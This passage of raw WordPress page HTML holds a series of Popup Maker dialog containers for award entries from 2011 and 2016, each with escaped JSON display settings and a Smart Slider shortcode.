</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 